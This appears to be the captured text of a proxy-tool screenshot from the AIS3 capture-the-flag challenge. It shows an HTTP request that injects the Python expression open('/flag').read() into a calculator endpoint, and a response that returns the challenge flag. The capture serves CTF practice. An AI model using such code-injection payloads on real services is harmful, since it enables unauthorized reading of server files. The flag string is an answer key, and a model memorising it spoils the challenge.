 Request
Pretty Raw Hex \n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 37
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"expression":"open('/flag').read()"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sat, 25 May 2024 04:11:50 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7
8 {
"result":"AIS3{7RiANG13_5NAK3_I5_50_3Vi1}"
}
9
Search 0 highlights